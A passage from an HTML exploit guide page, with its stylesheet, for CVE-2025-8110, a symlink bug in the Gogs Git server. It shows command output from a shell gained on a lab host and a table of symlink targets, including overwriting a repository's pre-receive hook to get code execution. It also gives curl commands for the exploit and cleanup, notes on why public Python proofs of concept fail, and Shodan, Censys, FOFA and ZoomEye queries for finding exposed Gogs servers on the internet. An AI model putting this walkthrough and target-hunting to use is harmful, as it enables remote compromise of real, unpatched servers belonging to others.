<span class="ok">GET /ID_uid=1000_git__gid=1000_git__groups=1000_git_</span>
<span class="ok">GET /HN_gogs.lab</span>

<span class="cmt"># shell</span>
<span class="cmd">git@gogs:~/gogs-repositories/user/t5.git$ id</span>
uid=1000(git) gid=1000(git) groups=1000(git)</code></pre>
    </div>
    <p>On the lab this was written against, Gogs sat behind IIS + ARR (Windows banner, Linux process). <code>curl.exe</code> / <code>C:/gogs/…</code> failed. <code>/opt/gogs/…</code> and <code>/tmp/…</code> returned 201. The web editor refuses to save a symlink. The API does not.</p>

    <h2>If 201 never comes</h2>
    <p>Make a new empty repo per path. PUT the word <code>probe</code>. Keep the first 201.</p>
    <table>
      <thead><tr><th>Shortcut target</th><th>Typical result</th></tr></thead>
      <tbody>
        <tr><td><code>a.txt</code> inside the repo</td><td>201 — primitive works</td></tr>
        <tr><td><code>/tmp/gogs-pwn</code></td><td>201 — Unix /tmp is live</td></tr>
        <tr><td><code>/opt/gogs/gogs-repositories/$U/$REPO.git/hooks/pre-receive</code></td><td>201 — this was the shell</td></tr>
        <tr><td><code>/data/gogs/…</code> <code>/root/gogs-repositories/…</code> <code>/home/git/…</code></td><td>500 if that folder is not the ROOT</td></tr>
        <tr><td><code>C:/gogs/data/…</code> <code>C:/Windows/Temp/…</code></td><td>500 on Linux Gogs</td></tr>
        <tr><td><code>.git/config</code></td><td>500 here — do not force it</td></tr>
        <tr><td>API path with <code>../</code></td><td>404/500 — old bug, already patched</td></tr>
        <tr><td>400 “symlink traversal detected”</td><td>You are on 0.13.4. Done.</td></tr>
      </tbody>
    </table>

    <h2>Clean up</h2>
    <div class="term">
      <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">DELETE repo</span><button class="copy">Copy</button></div>
      <pre><code><span class="cmd">curl -sk -X DELETE \
  -H "Host: $HN" \
  -H "Authorization: token $T" \
  "$H/api/v1/repos/$U/$REPO"</span></code></pre>
    </div>
    <p>Deleting the repo does not restore a hook you already overwrote. If Gogs’ own hook wrapper is gone, copy <code>pre-receive.sample</code> from a fresh repo or recreate the repo on the server.</p>

    <h2>Why the Python PoCs mislead</h2>
    <p>They assume Linux paths you may not have. They sometimes use <code>auto_init: true</code>. They PUT without needing a <code>sha</code>. They trigger <code>sshCommand</code> from <em>your</em> laptop, which does not run the <em>server’s</em> config. A hook on the next push does. IIS on the front does not mean Windows on the inside — probe <code>/tmp</code>.</p>
    <p>Official one-liner from the fix PR, same bug:</p>
    <div class="term">
      <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">the whole CVE</span><button class="copy">Copy</button></div>
      <pre><code><span class="cmd">curl -X PUT "$H/api/v1/repos/$U/$REPO/contents/h6" \
  -H "Authorization: token $T" \
  -H "Content-Type: application/json" \
  -d '{"message":"test","content":"dGVzdA=="}'</span></code></pre>
    </div>
    <p>Before the fix: 200/201, file outside the repo overwritten. After: 400.</p>

    <h2>Find Gogs on the internet</h2>
    <p>Shodan indexes the login title and the default favicon. Paste these into <a href="https://www.shodan.io/search">shodan.io/search</a> or the CLI. Gitea is a different product — do not mix the queries.</p>
    <div class="term">
      <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">shodan — title</span><button class="copy">Copy</button></div>
      <pre><code><span class="cmd">http.title:"Gogs"</span></code></pre>
    </div>
    <div class="term">
      <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">shodan — title + tagline</span><button class="copy">Copy</button></div>
      <pre><code><span class="cmd">http.title:"Gogs" http.html:"painless self-hosted Git"</span></code></pre>
    </div>
    <div class="term">
      <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">shodan — login page</span><button class="copy">Copy</button></div>
      <pre><code><span class="cmd">http.title:"Sign In - Gogs"</span></code></pre>
    </div>
    <div class="term">
      <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">shodan — default favicon</span><button class="copy">Copy</button></div>
      <pre><code><span class="cmd">http.favicon.hash:917966895</span></code></pre>
    </div>
    <div class="term">
      <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">shodan — title or icon</span><button class="copy">Copy</button></div>
      <pre><code><span class="cmd">http.title:"Gogs" OR http.favicon.hash:917966895</span></code></pre>
    </div>
    <div class="term">
      <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">shodan CLI</span><button class="copy">Copy</button></div>
      <pre><code><span class="cmd">shodan count 'http.title:"Gogs"'
shodan search --fields ip_str,port,hostnames,http.title 'http.title:"Gogs" OR http.favicon.hash:917966895'</span></code></pre>
    </div>
    <p class="ifnot">Default listen port is 3000. Add <code>port:3000</code> only if you want stock Docker installs. Plenty of Gogs sit on 80/443 behind nginx or IIS/ARR. Do not require the port.</p>
    <p>Same hunt on other scanners:</p>
    <div class="term">
      <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">censys / fofa / zoomeye / hunter</span><button class="copy">Copy</button></div>
      <pre><code><span class="cmt"># Censys</span>
<span class="cmd">services.http.response.html_title: Gogs</span>
<span class="cmt"># FOFA</span>
<span class="cmd">app="Gogs" || title="Gogs" || icon_hash="917966895"</span>
<span class="cmt"># ZoomEye</span>
<span class="cmd">app:"Gogs" || title:"Gogs"</span>
<span class="cmt"># Hunter.how</span>
<span class="cmd">web.title="Gogs" || web.icon="917966895"</span></code></pre>
    </div>

    <h2>Links</h2>
    <ul class="urls">
      <li><a href="https://www.cve.org/CVERecord?id=CVE-2025-8110">https://www.cve.org/CVERecord?id=CVE-2025-8110</a></li>
      <li><a href="https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2025-8110">https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2025-8110</a></li>
      <li><a href="https://nvd.nist.gov/vuln/detail/CVE-2025-8110">https://nvd.nist.gov/vuln/detail/CVE-2025-8110</a></li>
      <li><a href="https://www.cisa.gov/known-exploited-vulnerabilities-catalog">https://www.cisa.gov/known-exploited-vulnerabilities-catalog</a></li>
      <li><a href="https://www.cisa.gov/news-events/alerts/2026/01/12/cisa-adds-one-known-exploited-vulnerability-catalog">https://www.cisa.gov/news-events/alerts/2026/01/12/cisa-adds-one-known-exploited-vulnerability-catalog</a></li>
      <li><a href="https://github.com/advisories/GHSA-gg64-xxr9-qhjp">https://github.com/advisories/GHSA-gg64-xxr9-qhjp</a></li>
      <li><a href="https://github.com/advisories/GHSA-mq8m-42gh-wq7r">https://github.com/advisories/GHSA-mq8m-42gh-wq7r</a></li>
      <li><a href="https://github.com/gogs/gogs/security/advisories/GHSA-gg64-xxr9-qhjp">https://github.com/gogs/gogs/security/advisories/GHSA-gg64-xxr9-qhjp</a></li>
      <li><a href="https://github.com/gogs/gogs/pull/8082">https://github.com/gogs/gogs/pull/8082</a></li>
      <li><a href="https://github.com/gogs/gogs/pull/8078">https://github.com/gogs/gogs/pull/8078</a></li>
      <li><a href="https://github.com/gogs/gogs/issues/8071">https://github.com/gogs/gogs/issues/8071</a></li>
      <li><a href="https://github.com/gogs/gogs/releases/tag/v0.13.4">https://github.com/gogs/gogs/releases/tag/v0.13.4</a></li>
      <li><a href="https://osv.dev/vulnerability/CVE-2025-8110">https://osv.dev/vulnerability/CVE-2025-8110</a></li>
      <li><a href="https://security.snyk.io/vuln/SNYK-GOLANG-GITHUBCOMGOGSGOGSINTERNALROUTEAPIV1-14361670">https://security.snyk.io/vuln/SNYK-GOLANG-GITHUBCOMGOGSGOGSINTERNALROUTEAPIV1-14361670</a></li>
      <li><a href="https://vulners.com/cve/CVE-2025-8110">https://vulners.com/cve/CVE-2025-8110</a></li>
      <li><a href="https://www.cvedetails.com/cve/CVE-2025-8110/">https://www.cvedetails.com/cve/CVE-2025-8110/</a></li>
      <li><a href="https://vuldb.com/?id.2025-8110">https://vuldb.com/?id.2025-8110</a></li>
      <li><a href="https://www.opencve.io/cve/CVE-2025-8110">https://www.opencve.io/cve/CVE-2025-8110</a></li>
      <li><a href="https://cvefeed.io/vuln/detail/CVE-2025-8110">https://cvefeed.io/vuln/detail/CVE-2025-8110</a></li>
      <li><a href="https://www.tenable.com/cve/CVE-2025-8110">https://www.tenable.com/cve/CVE-2025-8110</a></li>
      <li><a href="https://www.rapid7.com/db/?q=CVE-2025-8110">https://www.rapid7.com/db/?q=CVE-2025-8110</a></li>
      <li><a href="https://www.exploit-db.com/search?cve=2025-8110">https://www.exploit-db.com/search?cve=2025-8110</a></li>
      <li><a href="https://sploitus.com/?query=CVE-2025-8110">https://sploitus.com/?query=CVE-2025-8110</a></li>
      <li><a href="https://packetstormsecurity.com/search/?q=CVE-2025-8110">https://packetstormsecurity.com/search/?q=CVE-2025-8110</a></li>
      <li><a href="https://security-tracker.debian.org/tracker/CVE-2025-8110">https://security-tracker.debian.org/tracker/CVE-2025-8110</a></li>
      <li><a href="https://ubuntu.com/security/CVE-2025-8110">https://ubuntu.com/security/CVE-2025-8110</a></li>
      <li><a href="https://access.redhat.com/security/cve/cve-2025-8110">https://access.redhat.com/security/cve/cve-2025-8110</a></li>
      <li><a href="https://www.suse.com/security/cve/CVE-2025-8110.html">https://www.suse.com/security/cve/CVE-2025-8110.html</a></li>
      <li><a href="https://nvd.nist.gov/vuln/detail/CVE-2024-55947">https://nvd.nist.gov/vuln/detail/CVE-2024-55947</a></li>
      <li><a href="https://github.com/advisories/GHSA-qf5v-rp47-55gg">https://github.com/advisories/GHSA-qf5v-rp47-55gg</a></li>
      <li><a href="https://github.com/gogs/gogs/security/advisories/GHSA-wj44-9vcg-wjq7">https://github.com/gogs/gogs/security/advisories/GHSA-wj44-9vcg-wjq7</a></li>
      <li><a href="https://github.com/gogs/gogs/security/advisories/GHSA-r7j8-5h9c-f6fx">https://github.com/gogs/gogs/security/advisories/GHSA-r7j8-5h9c-f6fx</a></li>
      <li><a href="https://cwe.mitre.org/data/definitions/22.html">https://cwe.mitre.org/data/definitions/22.html</a></li>
      <li><a href="https://cwe.mitre.org/data/definitions/59.html">https://cwe.mitre.org/data/definitions/59.html</a></li>
      <li><a href="https://attack.mitre.org/techniques/T1190/">https://attack.mitre.org/techniques/T1190/</a></li>
      <li><a href="https://www.wiz.io/blog/wiz-research-gogs-cve-2025-8110-rce-exploit">https://www.wiz.io/blog/wiz-research-gogs-cve-2025-8110-rce-exploit</a></li>
      <li><a href="https://thehackernews.com/2026/01/cisa-warns-of-active-exploitation-of.html">https://thehackernews.com/2026/01/cisa-warns-of-active-exploitation-of.html</a></li>
      <li><a href="https://www.sentinelone.com/vulnerability-database/cve-2025-8110/">https://www.sentinelone.com/vulnerability-database/cve-2025-8110/</a></li>
      <li><a href="https://www.miggo.io/vulnerability-database/cve/CVE-2025-8110">https://www.miggo.io/vulnerability-database/cve/CVE-2025-8110</a></li>
      <li><a href="https://fidelissecurity.com/vulnerabilities/cve-2025-8110/">https://fidelissecurity.com/vulnerabilities/cve-2025-8110/</a></li>
      <li><a href="https://www.upwind.io/feed/cve-2025-8110-gogs-rce-unpatched">https://www.upwind.io/feed/cve-2025-8110-gogs-rce-unpatched</a></li>
      <li><a href="https://mallory.ai/vulnerabilities/CVE-2025-8110">https://mallory.ai/vulnerabilities/CVE-2025-8110</a></li>
      <li><a href="https://www.breachbits.com/blog/c145f4cf-07e7-4ec3-8336-b136b1308658">https://www.breachbits.com/blog/c145f4cf-07e7-4ec3-8336-b136b1308658</a></li>
      <li><a href="https://asec.ahnlab.com/en/91669/">https://asec.ahnlab.com/en/91669/</a></li>
      <li><a href="https://github.com/popyue/CVE-2025-8110">https://github.com/popyue/CVE-2025-8110</a></li>
    </ul>

    <footer>
      CVE-2025-8110 · bypass of CVE-2024-55947 · fix
      <a href="https://github.com/gogs/gogs/pull/8082">gogs#8082</a> ·
      <a href="https://www.wiz.io/blog/wiz-research-gogs-cve-2025-8110-rce-exploit">Wiz</a> ·
      <a href="https://github.com/gogs/gogs/security/advisories/GHSA-gg64-xxr9-qhjp">GHSA</a> ·
      <a href="https://nvd.nist.gov/vuln/detail/CVE-2025-8110">NVD</a>
    </footer>
  </div>
  <script>
    document.querySelectorAll('.copy').forEach(function (b) {
      b.addEventListener('click', function () {
        var t = b.closest('.term').querySelector('pre').innerText;
        navigator.clipboard.writeText(t).then(function () {
          b.textContent = 'Copied';
          setTimeout(function () { b.textContent = 'Copy'; }, 1200);
        });
      });
    });
  </script>
</body>
</html>
</file>
<file: style.css>
:root {
  --bg: #121316;
  --paper: #1d1d1f;
  --ink: #f5f5f7;
  --muted: #a1a1a6;
  --faint: #6e6e73;
  --line: rgba(255,255,255,.12);
  --blue: #2997ff;
  --code: #141416;
}
* { box-sizing: border-box; }
html { scroll-behavior: smooth; color-scheme: dark; }
body {
  margin: 0;
  color: var(--ink);
  background: var(--bg);
  font-family: -apple-system, BlinkMacSystemFont, "SF Pro Text", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 19px;
  line-height: 1.47;
  letter-spacing: -.011em;
  -webkit-font-smoothing: antialiased;
}
.wrap { max-width: 860px; margin: 0 auto; padding: 28px 22px 120px; }
nav.top {
  display: flex; justify-content: space-between; align-items: center;
  font-size: 12px; font-weight: 600; letter-spacing: .08em; text-transform: uppercase;
  color: var(--muted); margin-bottom: 72px;
}
nav.top a { color: var(--ink); text-decoration: none; }
nav.top a:hover { color: var(--blue); }
.hero { padding: 8px 0 28px; }
.kicker {
  font-size: 12px; font-weight: 600; letter-spacing: .14em; text-transform: uppercase;
  color: var(--blue); margin: 0 0 18px;
}
h1 {
  font-size: clamp(42px, 8vw, 80px);
  line-height: 1.02; letter-spacing: -.042em; font-weight: 700; margin: 0 0 22px;
}
.lede {
  font-size: clamp(22px, 3.2vw, 28px);
  line-height: 1.25; letter-spacing: -.022em; font-weight: 600; margin: 0 0 14px; max-width: 18em;
}
.sub { font-size: 19px; color: var(--muted); max-width: 34em; margin: 0; }
h2 {
  font-size: clamp(28px, 4.2vw, 44px);
  line-height: 1.1; letter-spacing: -.032em; font-weight: 700; margin: 96px 0 14px;
}
h3 { font-size: 22px; letter-spacing: -.02em; font-weight: 600; margin: 8px 0 8px; }
p { margin: 0 0 16px; }
a { color: var(--blue); text-decoration: none; }
a:hover { text-decoration: underline; }
.meta { display: flex; flex-wrap: wrap; gap: 18px; margin: 36px 0 0; font-size: 13px; font-weight: 500; color: var(--muted); }
.grid { display: grid; grid-template-columns: 1fr 1fr; gap: 12px; margin: 28px 0; }
.tile { background: var(--paper); border-radius: 20px; padding: 22px; }
.tile b { display: block; font-size: 15px; margin-bottom: 6px; }
.tile span { display: block; font-size: 15px; color: var(--muted); }
.step {
  display: grid; grid-template-columns: 92px 1fr; gap: 6px 24px;
  padding: 52px 0; border-top: 1px solid var(--line);
}
.step:first-of-type { border-top: 0; padding-top: 4px; }
.n { font-size: 52px; font-weight: 700; letter-spacing: -.05em; line-height: .9; }
.expect, .ifnot { font-size: 15px; padding: 14px 16px; border-radius: 14px; margin: 16px 0 0; }
.expect { background: #13291c; color: #d4f5e0; }
.ifnot { background: #1d1d1f; color: var(--muted); }
code {
  font-family: "SF Mono", ui-monospace, Menlo, Consolas, monospace;
  font-size: .84em; background: rgba(255,255,255,.08); color: #f5f5f7; padding: .12em .38em; border-radius: 6px;
}

/* macOS window */
.term {
  margin: 18px 0 6px;
  background: var(--code);
  border-radius: 16px;
  overflow: hidden;
  box-shadow:
    0 1px 0 rgba(255,255,255,.06) inset,
    0 24px 48px -24px rgba(0,0,0,.45);
}
.term-bar {
  display: flex; align-items: center; gap: 8px;
  height: 40px; padding: 0 14px;
  background: linear-gradient(180deg, #2a2a2e, #1c1c1f);
  border-bottom: 1px solid rgba(255,255,255,.06);
}
.dots { display: flex; gap: 7px; }
.dots i { width: 12px; height: 12px; border-radius: 50%; display: block; }
.dots .r { background: #ff5f57; }
.dots .y { background: #febc2e; }
.dots .g { background: #28c840; }
.term-title {
  flex: 1; text-align: center;
  font: 600 12px/1 -apple-system, BlinkMacSystemFont, sans-serif;
  color: #a1a1a6; letter-spacing: -.01em;
}
.copy {
  border: 0; background: rgba(255,255,255,.08); color: #f5f5f7;
  font: 600 11px/1 -apple-system, BlinkMacSystemFont, sans-serif;
  padding: 7px 11px; border-radius: 980px; cursor: pointer;
}
.copy:hover { background: rgba(255,255,255,.16); }
.term pre {
  margin: 0; padding: 18px 20px 20px;
  overflow-x: auto; background: transparent;
  font: 13.25px/1.62 "SF Mono", ui-monospace, Menlo, Consolas, monospace;
  color: #f5f5f7; tab-size: 2;
}
.term pre code { background: none; padding: 0; font: inherit; color: inherit; }
.cmt { color: #86868b; }
.cmd { color: #ffffff; font-weight: 500; }
.str { color: #fc6; }
.ok  { color: #32d74b; }
.err { color: #ff453a; }
.key { color: #64d2ff; }
table { width: 100%; border-collapse: collapse; font-size: 15px; margin: 18px 0; }
th, td { text-align: left; padding: 12px 8px; border-bottom: 1px solid var(--line); vertical-align: top; }
th { font-size: 11px; text-transform: uppercase; letter-spacing: .08em; color: var(--muted); }
.home a.card {
  display: block; background: var(--paper); border-radius: 28px; padding: 36px;
  color: inherit; text-decoration: none;
}
.home a.card h2 { margin: 10px 0 10px; font-size: 40px; }
.home a.card:hover { background: #2c2c2e; }
.pill {
  display: inline-block; background: #f5f5f7; color: #000;
  font-size: 11px; font-weight: 600; letter-spacing: .08em; text-transform: uppercase;
  padding: 6px 10px; border-radius: 980px;
}
.urls {
  list-style: none;
  padding: 0;
  margin: 20px 0 8px;
  overflow-wrap: anywhere;
}
.urls li { padding: 6px 0; border-bottom: 1px solid var(--line); }
.urls a { font: 13px/1.45 "SF Mono", ui-monospace, Menlo, Consolas, monospace; }
footer {
  margin-top: 96px; padding-top: 24px; border-top: 1px solid var(--line);
  font-size: 13px; color: var(--faint);
}
@media (max-width: 700px) {
  .grid, .step { grid-template-columns: 1fr; }
  .n { font-size: 36px; }
  nav.top { margin-bottom: 36px; }
}
</file>
